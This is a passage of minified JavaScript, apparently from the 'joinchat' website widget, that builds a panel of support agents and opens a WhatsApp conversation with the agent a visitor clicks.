data-count="+'+(h.length-5)+'"':"",o='data-start="'+joinchat_obj.$(".joinchat__button__sendtext").text()+'"'),l+=_.replace("{{data_agent}}",a).replace("{{data_info}}",o).replace("{{classes}}",e).replace("{{name}}",n.name).replace("{{role}}",n.role).replace("{{image}}",n.image?"background-image:url("+n.image+");":"").replace("{{back}}",n.back||"")}),n=j('<div class="'+a.join(" ")+'">'+l+"</div>"),joinchat_obj.$(".joinchat__box__content").append(n),n[0].style.setProperty("--agents",h.length),o&&j(document).on("joinchat:hide",function(){setTimeout(function(){n.addClass("joinchat__agents--collapsed")},500)}),n.on("click",".joinchat__agent",function(){var t=h[j(this).data("id")];n.hasClass("joinchat__agents--collapsed")?joinchat_obj.expand_agents():(t.online||i.offline_contact)&&(joinchat_obj.save_hash(),joinchat_obj.chatbox_hide(),joinchat_obj.open_whatsapp(t.phone,joinchat_obj.settings.message_send.replace("{AGENT}",t.name)))}),j(document).on("joinchat:can_contact",function(){e||(n.removeClass("joinchat--hidden"),setTimeout(joinchat_obj.expand_agents,10))})):i.offline_contact||h[0].online?(joinchat_obj.settings.telephone=h[0].phone,joinchat_obj.$(".joinchat__button").off("mouseenter mouseleave click").on("click",function(){joinchat_obj.save_hash(),joinchat_obj.open_whatsapp()}),joinchat_obj.chatbox=!0,j(document).on("joinchat:hide",function(){joinchat_obj.chatbox=!0})):joinchat_obj.$div.addClass("joinchat--hidden"),void j(document).trigger("joinchat:agents",[h])}j(document).on("joinchat:start",function(){joinchat_obj.settings&&joinchat_obj.settings.agents&&t()})}(jQuery,window);